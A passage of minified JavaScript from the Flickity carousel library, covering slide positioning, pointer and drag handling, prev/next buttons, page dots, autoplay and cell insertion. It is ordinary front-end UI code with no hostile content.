t=this._filterFindCellElements(this.element.children);l(t,this.slider),this.viewport.appendChild(this.slider),this.element.appendChild(this.viewport),this.getSize(),this.reloadCells(),this.setGallerySize(),this.options.accessibility&&(this.element.tabIndex=0,n.bind(this.element,"keydown",this)),this.emit("activate"),this.positionSliderAtSelected(),this.select(this.selectedIndex)}},h.prototype._createSlider=function(){var t=document.createElement("div");t.className="flickity-slider",t.style[this.originSide]=0,this.slider=t},h.prototype._filterFindCellElements=function(t){return r.filterFindElements(t,this.options.cellSelector)},h.prototype.reloadCells=function(){this.cells=this._makeCells(this.slider.children),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize()},h.prototype._makeCells=function(t){for(var e=this._filterFindCellElements(t),i=[],n=0,o=e.length;o>n;n++){var r=e[n],a=new s(r,this);i.push(a)}return i},h.prototype.getLastCell=function(){return this.cells[this.cells.length-1]},h.prototype.positionCells=function(){this._sizeCells(this.cells),this._positionCells(0)},h.prototype._positionCells=function(t){this.maxCellHeight=t?this.maxCellHeight||0:0;var e=0;if(t>0){var i=this.cells[t-1];e=i.x+i.size.outerWidth}for(var n,o=this.cells.length,r=t;o>r;r++)n=this.cells[r],n.setPosition(e),e+=n.size.outerWidth,this.maxCellHeight=Math.max(n.size.outerHeight,this.maxCellHeight);this.slideableWidth=e,this._containCells()},h.prototype._sizeCells=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];n.getSize()}},h.prototype._init=h.prototype.reposition=function(){this.positionCells(),this.positionSliderAtSelected()},h.prototype.getSize=function(){this.size=o(this.element),this.setCellAlign(),this.cursorPosition=this.size.innerWidth*this.cellAlign};var v={center:{left:.5,right:.5},left:{left:0,right:1},right:{right:0,left:1}};h.prototype.setCellAlign=function(){var t=v[this.options.cellAlign];this.cellAlign=t?t[this.originSide]:this.options.cellAlign},h.prototype.setGallerySize=function(){this.options.setGallerySize&&(this.viewport.style.height=this.maxCellHeight+"px")},h.prototype._getWrapShiftCells=function(){if(this.options.wrapAround){this._unshiftCells(this.beforeShiftCells),this._unshiftCells(this.afterShiftCells);var t=this.cursorPosition,e=this.cells.length-1;this.beforeShiftCells=this._getGapCells(t,e,-1),t=this.size.innerWidth-this.cursorPosition,this.afterShiftCells=this._getGapCells(t,0,1)}},h.prototype._getGapCells=function(t,e,i){for(var n=[];t>0;){var o=this.cells[e];if(!o)break;n.push(o),e+=i,t-=o.size.outerWidth}return n},h.prototype._containCells=function(){if(this.options.contain&&!this.options.wrapAround&&this.cells.length)for(var t=this.options.rightToLeft?"marginRight":"marginLeft",e=this.options.rightToLeft?"marginLeft":"marginRight",i=this.cells[0].size[t],n=this.getLastCell(),o=this.slideableWidth-n.size[e],r=o-this.size.innerWidth*(1-this.cellAlign),s=o<this.size.innerWidth,a=0,l=this.cells.length;l>a;a++){var h=this.cells[a];h.setDefaultTarget(),s?h.target=o*this.cellAlign:(h.target=Math.max(h.target,this.cursorPosition+i),h.target=Math.min(h.target,r))}},h.prototype.dispatchEvent=function(t,e,i){var n=[e].concat(i);if(this.emitEvent(t,n),c&&this.$element)if(e){var o=c.Event(e);o.type=t,this.$element.trigger(o,i)}else this.$element.trigger(t,i)},h.prototype.select=function(t,e){if(this.isActive){var i=this.cells.length;this.options.wrapAround&&i>1&&(0>t?this.x-=this.slideableWidth:t>=i&&(this.x+=this.slideableWidth)),(this.options.wrapAround||e)&&(t=r.modulo(t,i)),this.cells[t]&&(this.selectedIndex=t,this.setSelectedCell(),this.startAnimation(),this.dispatchEvent("cellSelect"))}},h.prototype.previous=function(t){this.select(this.selectedIndex-1,t)},h.prototype.next=function(t){this.select(this.selectedIndex+1,t)},h.prototype.setSelectedCell=function(){this._removeSelectedCellClass(),this.selectedCell=this.cells[this.selectedIndex],this.selectedElement=this.selectedCell.element,e.add(this.selectedElement,"is-selected")},h.prototype._removeSelectedCellClass=function(){this.selectedCell&&e.remove(this.selectedCell.element,"is-selected")},h.prototype.getCell=function(t){for(var e=0,i=this.cells.length;i>e;e++){var n=this.cells[e];if(n.element==t)return n}},h.prototype.getCells=function(t){t=r.makeArray(t);for(var e=[],i=0,n=t.length;n>i;i++){var o=t[i],s=this.getCell(o);s&&e.push(s)}return e},h.prototype.getCellElements=function(){for(var t=[],e=0,i=this.cells.length;i>e;e++)t.push(this.cells[e].element);return t},h.prototype.getParentCell=function(t){var e=this.getCell(t);return e?e:(t=r.getParent(t,".flickity-slider > *"),this.getCell(t))},h.prototype.uiChange=function(){this.emit("uiChange")},h.prototype.childUIPointerDown=function(t){this.emitEvent("childUIPointerDown",[t])},h.prototype.onresize=function(){this.watchCSS(),this.resize()},r.debounceMethod(h,"onresize",150),h.prototype.resize=function(){this.isActive&&(this.getSize(),this.options.wrapAround&&(this.x=r.modulo(this.x,this.slideableWidth)),this.positionCells(),this._getWrapShiftCells(),this.setGallerySize(),this.positionSliderAtSelected())};var y=h.supportsConditionalCSS=function(){var t;return function(){if(void 0!==t)return t;if(!d)return void(t=!1);var e=document.createElement("style"),i=document.createTextNode('body:after { content: "foo"; display: none; }');e.appendChild(i),document.head.appendChild(e);var n=d(document.body,":after").content;return t=-1!=n.indexOf("foo"),document.head.removeChild(e),t}}();h.prototype.watchCSS=function(){var t=this.options.watchCSS;if(t){var e=y();if(!e){var i="fallbackOn"==t?"activate":"deactivate";return void this[i]()}var n=d(this.element,":after").content;-1!=n.indexOf("flickity")?this.activate():this.deactivate()}},h.prototype.onkeydown=function(t){if(this.options.accessibility&&(!document.activeElement||document.activeElement==this.element))if(37==t.keyCode){var e=this.options.rightToLeft?"next":"previous";this.uiChange(),this[e]()}else if(39==t.keyCode){var i=this.options.rightToLeft?"previous":"next";this.uiChange(),this[i]()}},h.prototype.deactivate=function(){if(this.isActive){e.remove(this.element,"flickity-enabled"),e.remove(this.element,"flickity-rtl");for(var t=0,i=this.cells.length;i>t;t++){var o=this.cells[t];o.destroy()}this._removeSelectedCellClass(),this.element.removeChild(this.viewport),l(this.slider.children,this.element),this.options.accessibility&&(this.element.removeAttribute("tabIndex"),n.unbind(this.element,"keydown",this)),this.isActive=!1,this.emit("deactivate")}},h.prototype.destroy=function(){this.deactivate(),this.isResizeBound&&n.unbind(t,"resize",this),this.emit("destroy"),c&&this.$element&&c.removeData(this.element,"flickity"),delete this.element.flickityGUID,delete f[this.guid]},r.extend(h.prototype,a);var g="attachEvent"in t;return h.setUnselectable=function(t){g&&t.setAttribute("unselectable","on")},h.data=function(t){t=r.getQueryElement(t);var e=t&&t.flickityGUID;return e&&f[e]},r.htmlInit(h,"flickity"),c&&c.bridget&&c.bridget("flickity",h),h.Cell=s,h}),function(t,e){"function"==typeof define&&define.amd?define("unipointer/unipointer",["eventEmitter/EventEmitter","eventie/eventie"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("wolfy87-eventemitter"),require("eventie")):t.Unipointer=e(t,t.EventEmitter,t.eventie)}(window,function(t,e,i){function n(){}function o(){}o.prototype=new e,o.prototype.bindStartEvent=function(t){this._bindStartEvent(t,!0)},o.prototype.unbindStartEvent=function(t){this._bindStartEvent(t,!1)},o.prototype._bindStartEvent=function(e,n){n=void 0===n?!0:!!n;var o=n?"bind":"unbind";t.navigator.pointerEnabled?i[o](e,"pointerdown",this):t.navigator.msPointerEnabled?i[o](e,"MSPointerDown",this):(i[o](e,"mousedown",this),i[o](e,"touchstart",this))},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.getTouch=function(t){for(var e=0,i=t.length;i>e;e++){var n=t[e];if(n.identifier==this.pointerIdentifier)return n}},o.prototype.onmousedown=function(t){var e=t.button;e&&0!==e&&1!==e||this._pointerDown(t,t)},o.prototype.ontouchstart=function(t){this._pointerDown(t,t.changedTouches[0])},o.prototype.onMSPointerDown=o.prototype.onpointerdown=function(t){this._pointerDown(t,t)},o.prototype._pointerDown=function(t,e){this.isPointerDown||(this.isPointerDown=!0,this.pointerIdentifier=void 0!==e.pointerId?e.pointerId:e.identifier,this.pointerDown(t,e))},o.prototype.pointerDown=function(t,e){this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])};var r={mousedown:["mousemove","mouseup"],touchstart:["touchmove","touchend","touchcancel"],pointerdown:["pointermove","pointerup","pointercancel"],MSPointerDown:["MSPointerMove","MSPointerUp","MSPointerCancel"]};return o.prototype._bindPostStartEvents=function(e){if(e){for(var n=r[e.type],o=e.preventDefault?t:document,s=0,a=n.length;a>s;s++){var l=n[s];i.bind(o,l,this)}this._boundPointerEvents={events:n,node:o}}},o.prototype._unbindPostStartEvents=function(){var t=this._boundPointerEvents;if(t&&t.events){for(var e=0,n=t.events.length;n>e;e++){var o=t.events[e];i.unbind(t.node,o,this)}delete this._boundPointerEvents}},o.prototype.onmousemove=function(t){this._pointerMove(t,t)},o.prototype.onMSPointerMove=o.prototype.onpointermove=function(t){t.pointerId==this.pointerIdentifier&&this._pointerMove(t,t)},o.prototype.ontouchmove=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerMove(t,e)},o.prototype._pointerMove=function(t,e){this.pointerMove(t,e)},o.prototype.pointerMove=function(t,e){this.emitEvent("pointerMove",[this,t,e])},o.prototype.onmouseup=function(t){this._pointerUp(t,t)},o.prototype.onMSPointerUp=o.prototype.onpointerup=function(t){t.pointerId==this.pointerIdentifier&&this._pointerUp(t,t)},o.prototype.ontouchend=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerUp(t,e)},o.prototype._pointerUp=function(t,e){this._pointerDone(),this.pointerUp(t,e)},o.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e])},o.prototype._pointerDone=function(){this.isPointerDown=!1,delete this.pointerIdentifier,this._unbindPostStartEvents(),this.pointerDone()},o.prototype.pointerDone=n,o.prototype.onMSPointerCancel=o.prototype.onpointercancel=function(t){t.pointerId==this.pointerIdentifier&&this._pointerCancel(t,t)},o.prototype.ontouchcancel=function(t){var e=this.getTouch(t.changedTouches);e&&this._pointerCancel(t,e)},o.prototype._pointerCancel=function(t,e){this._pointerDone(),this.pointerCancel(t,e)},o.prototype.pointerCancel=function(t,e){this.emitEvent("pointerCancel",[this,t,e])},o.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},o}),function(t,e){"function"==typeof define&&define.amd?define("unidragger/unidragger",["eventie/eventie","unipointer/unipointer"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("unipointer")):t.Unidragger=e(t,t.eventie,t.Unipointer)}(window,function(t,e,i){function n(){}function o(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function r(t){for(;t!=document.body;)if(t=t.parentNode,"A"==t.nodeName)return t}function s(){}function a(){return!1}s.prototype=new i,s.prototype.bindHandles=function(){this._bindHandles(!0)},s.prototype.unbindHandles=function(){this._bindHandles(!1)};var l=t.navigator;s.prototype._bindHandles=function(t){t=void 0===t?!0:!!t;var i;i=l.pointerEnabled?function(e){e.style.touchAction=t?"none":""}:l.msPointerEnabled?function(e){e.style.msTouchAction=t?"none":""}:function(){t&&c(s)};for(var n=t?"bind":"unbind",o=0,r=this.handles.length;r>o;o++){var s=this.handles[o];this._bindStartEvent(s,t),i(s),e[n](s,"click",this)}};var h="attachEvent"in document.documentElement,c=h?function(t){"IMG"==t.nodeName&&(t.ondragstart=a);for(var e=t.querySelectorAll("img"),i=0,n=e.length;n>i;i++){var o=e[i];o.ondragstart=a}}:n,d=s.allowTouchstartNodes={INPUT:!0,A:!0,BUTTON:!0,SELECT:!0};return s.prototype.pointerDown=function(t,e){this._dragPointerDown(t,e);var i=document.activeElement;i&&i.blur&&i.blur(),this._bindPostStartEvents(t),this.emitEvent("pointerDown",[this,t,e])},s.prototype._dragPointerDown=function(t,e){this.pointerDownPoint=i.getPointerPoint(e);var n=t.target.nodeName,s="touchstart"==t.type&&(d[n]||r(t.target));s||"SELECT"==n||o(t)},s.prototype.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.emitEvent("pointerMove",[this,t,e,i]),this._dragMove(t,e,i)},s.prototype._dragPointerMove=function(t,e){var n=i.getPointerPoint(e),o={x:n.x-this.pointerDownPoint.x,y:n.y-this.pointerDownPoint.y};return!this.isDragging&&this.hasDragStarted(o)&&this._dragStart(t,e),o},s.prototype.hasDragStarted=function(t){return Math.abs(t.x)>3||Math.abs(t.y)>3},s.prototype.pointerUp=function(t,e){this.emitEvent("pointerUp",[this,t,e]),this._dragPointerUp(t,e)},s.prototype._dragPointerUp=function(t,e){this.isDragging?this._dragEnd(t,e):this._staticClick(t,e)},s.prototype._dragStart=function(t,e){this.isDragging=!0,this.dragStartPoint=s.getPointerPoint(e),this.isPreventingClicks=!0,this.dragStart(t,e)},s.prototype.dragStart=function(t,e){this.emitEvent("dragStart",[this,t,e])},s.prototype._dragMove=function(t,e,i){this.isDragging&&this.dragMove(t,e,i)},s.prototype.dragMove=function(t,e,i){this.emitEvent("dragMove",[this,t,e,i])},s.prototype._dragEnd=function(t,e){this.isDragging=!1;var i=this;setTimeout(function(){delete i.isPreventingClicks}),this.dragEnd(t,e)},s.prototype.dragEnd=function(t,e){this.emitEvent("dragEnd",[this,t,e])},s.prototype.onclick=function(t){this.isPreventingClicks&&o(t)},s.prototype._staticClick=function(t,e){"INPUT"==t.target.nodeName&&"text"==t.target.type&&t.target.focus(),this.staticClick(t,e)
},s.prototype.staticClick=function(t,e){this.emitEvent("staticClick",[this,t,e])},s.getPointerPoint=function(t){return{x:void 0!==t.pageX?t.pageX:t.clientX,y:void 0!==t.pageY?t.pageY:t.clientY}},s.getPointerPoint=i.getPointerPoint,s}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/drag",["classie/classie","eventie/eventie","./flickity","unidragger/unidragger","fizzy-ui-utils/utils"],function(i,n,o,r,s){return e(t,i,n,o,r,s)}):"object"==typeof exports?module.exports=e(t,require("desandro-classie"),require("eventie"),require("./flickity"),require("unidragger"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.dragPrototype=e(t,t.classie,t.eventie,t.Flickity,t.Unidragger,t.fizzyUIUtils))}(window,function(t,e,i,n,o,r){function s(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function a(e){var i=o.getPointerPoint(e);return i.y-t.pageYOffset}r.extend(n.defaults,{draggable:!0,touchVerticalScroll:!0}),n.createMethods.push("_createDrag");var l={};r.extend(l,o.prototype),l._createDrag=function(){this.on("activate",this.bindDrag),this.on("uiChange",this._uiChangeDrag),this.on("childUIPointerDown",this._childUIPointerDownDrag),this.on("deactivate",this.unbindDrag)},l.bindDrag=function(){this.options.draggable&&!this.isDragBound&&(e.add(this.element,"is-draggable"),this.handles=[this.viewport],this.bindHandles(),this.isDragBound=!0)},l.unbindDrag=function(){this.isDragBound&&(e.remove(this.element,"is-draggable"),this.unbindHandles(),delete this.isDragBound)},l.hasDragStarted=function(t){return Math.abs(t.x)>3},l._uiChangeDrag=function(){delete this.isFreeScrolling},l._childUIPointerDownDrag=function(t){s(t),this.pointerDownFocus(t)},l.pointerDown=function(t,i){this._dragPointerDown(t,i);var n=document.activeElement;n&&n.blur&&n!=this.element&&n.blur(),this.pointerDownFocus(t),this.velocity=0,e.add(this.viewport,"is-pointer-down"),this._bindPostStartEvents(t),this.dispatchEvent("pointerDown",t,[i])};var h={touchstart:!0,MSPointerDown:!0},c={INPUT:!0,SELECT:!0};l.pointerDownFocus=function(t){!this.options.accessibility||h[t.type]||c[t.target.nodeName]||this.element.focus()},l.pointerMove=function(t,e){var i=this._dragPointerMove(t,e);this.touchVerticalScrollMove(t,e,i),this._dragMove(t,e,i),this.dispatchEvent("pointerMove",t,[e,i])},l.pointerUp=function(t,i){delete this.isTouchScrolling,e.remove(this.viewport,"is-pointer-down"),this.dispatchEvent("pointerUp",t,[i]),this._dragPointerUp(t,i)};var d={touchmove:!0,MSPointerMove:!0};return l.touchVerticalScrollMove=function(e,i,n){if(this.options.touchVerticalScroll&&d[e.type]&&(!this.isTouchScrolling&&Math.abs(n.y)>16&&(this.startScrollY=t.pageYOffset,this.pointerWindowStartY=a(i),this.isTouchScrolling=!0),this.isTouchScrolling)){var o=this.pointerWindowStartY-a(i),r=this.startScrollY+o;t.scroll(t.pageXOffset,r)}},l.dragStart=function(t,e){this.dragStartPosition=this.x,this.startAnimation(),this.dispatchEvent("dragStart",t,[e])},l.dragMove=function(t,e,i){this.previousDragX=this.x;var n=i.x,o=this.options.rightToLeft?-1:1;if(this.x=this.dragStartPosition+n*o,!this.options.wrapAround&&this.cells.length){var r=Math.max(-this.cells[0].target,this.dragStartPosition);this.x=this.x>r?.5*(this.x-r)+r:this.x;var s=Math.min(-this.getLastCell().target,this.dragStartPosition);this.x=this.x<s?.5*(this.x-s)+s:this.x}this.previousDragMoveTime=this.dragMoveTime,this.dragMoveTime=new Date,this.dispatchEvent("dragMove",t,[e,i])},l.dragEnd=function(t,e){this.dragEndFlick(),this.options.freeScroll&&(this.isFreeScrolling=!0);var i=this.dragEndRestingSelect();if(this.options.freeScroll&&!this.options.wrapAround){var n=this.getRestingPosition();this.isFreeScrolling=-n>this.cells[0].target&&-n<this.getLastCell().target}else this.options.freeScroll||i!=this.selectedIndex||(i+=this.dragEndBoostSelect());this.select(i),this.dispatchEvent("dragEnd",t,[e])},l.dragEndFlick=function(){if(isFinite(this.previousDragX)){var t=this.dragMoveTime-this.previousDragMoveTime;if(t){t/=1e3/60;var e=this.x-this.previousDragX;this.velocity=e/t}delete this.previousDragX}},l.dragEndRestingSelect=function(){var t=this.getRestingPosition(),e=Math.abs(this.getCellDistance(-t,this.selectedIndex)),i=this._getClosestResting(t,e,1),n=this._getClosestResting(t,e,-1),o=i.distance<n.distance?i.index:n.index;return this.options.contain&&!this.options.wrapAround&&(o=Math.abs(o-this.selectedIndex)<=1?this.selectedIndex:o),o},l._getClosestResting=function(t,e,i){for(var n=this.selectedIndex,o=1/0,r=this.options.contain&&!this.options.wrapAround?function(t,e){return e>=t}:function(t,e){return e>t};r(e,o)&&(n+=i,o=e,e=this.getCellDistance(-t,n),null!==e);)e=Math.abs(e);return{distance:o,index:n-i}},l.getCellDistance=function(t,e){var i=this.cells.length,n=this.options.wrapAround&&i>1,o=n?r.modulo(e,i):e,s=this.cells[o];if(!s)return null;var a=n?this.slideableWidth*Math.floor(e/i):0;return t-(s.target+a)},l.dragEndBoostSelect=function(){var t=this.getCellDistance(-this.x,this.selectedIndex);return t>0&&this.velocity<-1?1:0>t&&this.velocity>1?-1:0},l.staticClick=function(t,e){var i=this.getParentCell(t.target),n=i&&i.element,o=i&&r.indexOf(this.cells,i);this.dispatchEvent("staticClick",t,[e,n,o])},r.extend(n.prototype,l),n}),function(t,e){"function"==typeof define&&define.amd?define("tap-listener/tap-listener",["unipointer/unipointer"],function(i){return e(t,i)}):"object"==typeof exports?module.exports=e(t,require("unipointer")):t.TapListener=e(t,t.Unipointer)}(window,function(t,e){function i(t){this.bindTap(t)}i.prototype=new e,i.prototype.bindTap=function(t){t&&(this.unbindTap(),this.tapElement=t,this._bindStartEvent(t,!0))},i.prototype.unbindTap=function(){this.tapElement&&(this._bindStartEvent(this.tapElement,!0),delete this.tapElement)};var n=void 0!==t.pageYOffset;return i.prototype.pointerUp=function(i,o){var r=e.getPointerPoint(o),s=this.tapElement.getBoundingClientRect(),a=n?t.pageXOffset:document.body.scrollLeft,l=n?t.pageYOffset:document.body.scrollTop,h=r.x>=s.left+a&&r.x<=s.right+a&&r.y>=s.top+l&&r.y<=s.bottom+l;h&&this.emitEvent("tap",[this,i,o])},i.prototype.destroy=function(){this.pointerDone(),this.unbindTap()},i}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/prev-next-button",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PrevNextButton=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t,e){this.direction=t,this.parent=e,this._create()}var s="http://www.w3.org/2000/svg",a=function(){function t(){if(void 0!==e)return e;var t=document.createElement("div");return t.innerHTML="<svg/>",e=(t.firstChild&&t.firstChild.namespaceURI)==s}var e;return t}();return r.prototype=new n,r.prototype._create=function(){this.isEnabled=!0,this.isPrevious=-1==this.direction;var t=this.parent.options.rightToLeft?1:-1;this.isLeft=this.direction==t;var e=this.element=document.createElement("button");if(e.className="flickity-prev-next-button",e.className+=this.isPrevious?" previous":" next",e.setAttribute("type","button"),i.setUnselectable(e),a()){var n=this.createSVG();e.appendChild(n)}else this.setArrowText(),e.className+=" no-svg";var o=this;this.onCellSelect=function(){o.update()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(t,e){o.parent.childUIPointerDown(e)})},r.prototype.activate=function(){this.update(),this.bindTap(this.element),e.bind(this.element,"click",this),this.parent.element.appendChild(this.element)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.element),n.prototype.destroy.call(this),e.unbind(this.element,"click",this)},r.prototype.createSVG=function(){var t=document.createElementNS(s,"svg");t.setAttribute("viewBox","0 0 100 100");var e=document.createElementNS(s,"path");e.setAttribute("d","M 50,0 L 60,10 L 20,50 L 60,90 L 50,100 L 0,50 Z"),e.setAttribute("class","arrow");var i=this.isLeft?"translate(15,0)":"translate(85,100) rotate(180)";return e.setAttribute("transform",i),t.appendChild(e),t},r.prototype.setArrowText=function(){var t=this.parent.options,e=this.isLeft?t.leftArrowText:t.rightArrowText;o.setText(this.element,e)},r.prototype.onTap=function(){if(this.isEnabled){this.parent.uiChange();var t=this.isPrevious?"previous":"next";this.parent[t]()}},r.prototype.handleEvent=o.handleEvent,r.prototype.onclick=function(){var t=document.activeElement;t&&t==this.element&&this.onTap()},r.prototype.enable=function(){this.isEnabled||(this.element.disabled=!1,this.isEnabled=!0)},r.prototype.disable=function(){this.isEnabled&&(this.element.disabled=!0,this.isEnabled=!1)},r.prototype.update=function(){var t=this.parent.cells;if(this.parent.options.wrapAround&&t.length>1)return void this.enable();var e=t.length?t.length-1:0,i=this.isPrevious?0:e,n=this.parent.selectedIndex==i?"disable":"enable";this[n]()},r.prototype.destroy=function(){this.deactivate()},o.extend(i.defaults,{prevNextButtons:!0,leftArrowText:"‹",rightArrowText:"›"}),i.createMethods.push("_createPrevNextButtons"),i.prototype._createPrevNextButtons=function(){this.options.prevNextButtons&&(this.prevButton=new r(-1,this),this.nextButton=new r(1,this),this.on("activate",this.activatePrevNextButtons))},i.prototype.activatePrevNextButtons=function(){this.prevButton.activate(),this.nextButton.activate(),this.on("deactivate",this.deactivatePrevNextButtons)},i.prototype.deactivatePrevNextButtons=function(){this.prevButton.deactivate(),this.nextButton.deactivate(),this.off("deactivate",this.deactivatePrevNextButtons)},i.PrevNextButton=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/page-dots",["eventie/eventie","./flickity","tap-listener/tap-listener","fizzy-ui-utils/utils"],function(i,n,o,r){return e(t,i,n,o,r)}):"object"==typeof exports?module.exports=e(t,require("eventie"),require("./flickity"),require("tap-listener"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity.PageDots=e(t,t.eventie,t.Flickity,t.TapListener,t.fizzyUIUtils))}(window,function(t,e,i,n,o){function r(t){this.parent=t,this._create()}return r.prototype=new n,r.prototype._create=function(){this.holder=document.createElement("ol"),this.holder.className="flickity-page-dots",i.setUnselectable(this.holder),this.dots=[];var t=this;this.onCellSelect=function(){t.updateSelected()},this.parent.on("cellSelect",this.onCellSelect),this.on("tap",this.onTap),this.on("pointerDown",function(e,i){t.parent.childUIPointerDown(i)})},r.prototype.activate=function(){this.setDots(),this.updateSelected(),this.bindTap(this.holder),this.parent.element.appendChild(this.holder)},r.prototype.deactivate=function(){this.parent.element.removeChild(this.holder),n.prototype.destroy.call(this)},r.prototype.setDots=function(){var t=this.parent.cells.length-this.dots.length;t>0?this.addDots(t):0>t&&this.removeDots(-t)},r.prototype.addDots=function(t){for(var e=document.createDocumentFragment(),i=[];t;){var n=document.createElement("li");n.className="dot",e.appendChild(n),i.push(n),t--}this.holder.appendChild(e),this.dots=this.dots.concat(i)},r.prototype.removeDots=function(t){for(var e=this.dots.splice(this.dots.length-t,t),i=0,n=e.length;n>i;i++){var o=e[i];this.holder.removeChild(o)}},r.prototype.updateSelected=function(){this.selectedDot&&(this.selectedDot.className="dot"),this.dots.length&&(this.selectedDot=this.dots[this.parent.selectedIndex],this.selectedDot.className="dot is-selected")},r.prototype.onTap=function(t,e){var i=e.target;if("LI"==i.nodeName){this.parent.uiChange();var n=o.indexOf(this.dots,i);this.parent.select(n)}},r.prototype.destroy=function(){this.deactivate()},i.PageDots=r,o.extend(i.defaults,{pageDots:!0}),i.createMethods.push("_createPageDots"),i.prototype._createPageDots=function(){this.options.pageDots&&(this.pageDots=new r(this),this.on("activate",this.activatePageDots),this.on("cellAddedRemoved",this.onCellAddedRemovedPageDots),this.on("deactivate",this.deactivatePageDots))},i.prototype.activatePageDots=function(){this.pageDots.activate()},i.prototype.onCellAddedRemovedPageDots=function(){this.pageDots.setDots()},i.prototype.deactivatePageDots=function(){this.pageDots.deactivate()},i.PageDots=r,r}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/player",["eventEmitter/EventEmitter","eventie/eventie","./flickity"],function(t,i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(require("wolfy87-eventemitter"),require("eventie"),require("./flickity")):(t.Flickity=t.Flickity||{},t.Flickity.Player=e(t.EventEmitter,t.eventie,t.Flickity))}(window,function(t,e,i){function n(t){if(this.isPlaying=!1,this.parent=t,r){var e=this;this.onVisibilityChange=function(){e.visibilityChange()}}}var o,r;return"hidden"in document?(o="hidden",r="visibilitychange"):"webkitHidden"in document&&(o="webkitHidden",r="webkitvisibilitychange"),n.prototype=new t,n.prototype.play=function(){this.isPlaying=!0,delete this.isPaused,r&&document.addEventListener(r,this.onVisibilityChange,!1),this.tick()},n.prototype.tick=function(){if(this.isPlaying&&!this.isPaused){this.tickTime=new Date;var t=this.parent.options.autoPlay;t="number"==typeof t?t:3e3;var e=this;this.timeout=setTimeout(function(){e.parent.next(!0),e.tick()},t)}},n.prototype.stop=function(){this.isPlaying=!1,delete this.isPaused,this.clear(),r&&document.removeEventListener(r,this.onVisibilityChange,!1)},n.prototype.clear=function(){clearTimeout(this.timeout)},n.prototype.pause=function(){this.isPlaying&&(this.isPaused=!0,this.clear())},n.prototype.unpause=function(){this.isPaused&&this.play()},n.prototype.visibilityChange=function(){var t=document[o];this[t?"pause":"unpause"]()},i.createMethods.push("_createPlayer"),i.prototype._createPlayer=function(){this.player=new n(this),this.on("activate",this.activatePlayer),this.on("uiChange",this.stopPlayer),this.on("pointerDown",this.stopPlayer),this.on("deactivate",this.deactivatePlayer)},i.prototype.activatePlayer=function(){this.options.autoPlay&&(this.player.play(),e.bind(this.element,"mouseenter",this),this.isMouseenterBound=!0)},i.prototype.stopPlayer=function(){this.player.stop()},i.prototype.deactivatePlayer=function(){this.player.stop(),this.isMouseenterBound&&(e.unbind(this.element,"mouseenter",this),delete this.isMouseenterBound)},i.prototype.onmouseenter=function(){this.player.pause(),e.bind(this.element,"mouseleave",this)},i.prototype.onmouseleave=function(){this.player.unpause(),e.unbind(this.element,"mouseleave",this)},i.Player=n,n}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/add-remove-cell",["./flickity","fizzy-ui-utils/utils"],function(i,n){return e(t,i,n)}):"object"==typeof exports?module.exports=e(t,require("./flickity"),require("fizzy-ui-utils")):(t.Flickity=t.Flickity||{},t.Flickity=e(t,t.Flickity,t.fizzyUIUtils))}(window,function(t,e,i){function n(t){for(var e=document.createDocumentFragment(),i=0,n=t.length;n>i;i++){var o=t[i];e.appendChild(o.element)}return e}return e.prototype.insert=function(t,e){var i=this._makeCells(t);if(i&&i.length){var o=this.cells.length;e=void 0===e?o:e;var r=n(i),s=e==o;if(s)this.slider.appendChild(r);else{var a=this.cells[e].element;this.slider.insertBefore(r,a)}if(0===e)this.cells=i.concat(this.cells);else if(s)this.cells=this.cells.concat(i);else{var l=this.cells.splice(e,o-e);this.cells=this.cells.concat(i).concat(l)}this._sizeCells(i);var h=e>this.selectedIndex?0:i.length;this._cellAddedRemoved(e,h)}},e.prototype.append=function(t){this.insert(t,this.cells.length)},e.prototype.prepend=function(t){this.insert(t,0)},e.prototype.remove=function(t){var e,n,o,r=this.getCells(t),s=0;for(e=0,n=r.length;n>e;e++){o=r[e];var a=i.indexOf(this.cells,o)<this.selectedIndex;s-=a?1:0}for(e=0,n=r.length;n>e;e++)o=r[e],o.remove(),i.removeFrom(this.cells,o);r.length&&this._cellAddedRemoved(0,s)},e.prototype._cellAddedRemoved=function(t,e){e=e||0,this.selectedIndex+=e,this.selectedIndex=Math.max(0,Math.min(this.cells.length-1,this.selectedIndex)),this.emitEvent("cellAddedRemoved",[t,e]),this.cellChange(t)},e.prototype.cellSizeChange=function(t){var e=this.getCell(t);if(e){e.getSize();var n=i.indexOf(this.cells,e);this.cellChange(n)}},e.prototype.cellChange=function(t){t=t||0,this._positionCells(t),this._getWrapShiftCells(),this.setGallerySize(),this.options.freeScroll?this.positionSlider():(this.positionSliderAtSelected(),this.select(this.selectedIndex))},e}),function(t,e){"function"==typeof define&&define.amd?define("flickity/js/index",["./flickity","./drag","./prev-next-button","./page-dots","./player","./add-remove-cell"],e):"object"==typeof 